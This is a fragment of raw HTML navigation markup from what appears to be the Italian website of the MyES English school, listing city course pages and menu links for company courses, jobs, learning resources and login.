								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4246" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-6267" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li id="jet-mega-menu-item-81385" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-185265" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li id="jet-mega-menu-item-4248" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-139903" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li id="jet-mega-menu-item-139899" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li id="jet-mega-menu-item-139902" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-139905" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li id="jet-mega-menu-item-139901" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li id="jet-mega-menu-item-139900" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-4852" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
